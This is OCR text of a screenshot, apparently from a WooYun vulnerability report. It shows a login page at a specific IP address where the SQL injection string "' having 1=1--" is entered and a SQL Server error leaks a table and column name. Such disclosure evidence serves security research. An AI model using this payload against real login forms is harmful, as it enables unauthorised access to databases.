 202.207.177.9/Login.aspx
百度 <Ctrl+K>
最常访
特卖）
您想要记住 http://202.207.177.9 上的密码吗？
' having 1=1--
●●●●
记住密码(R)
选择列表中的列 “t_yh_xx.yhm“ 无效，因为该列没有包含在聚合函数或 GROUP BY 子句中。
确定
www.wooyun.org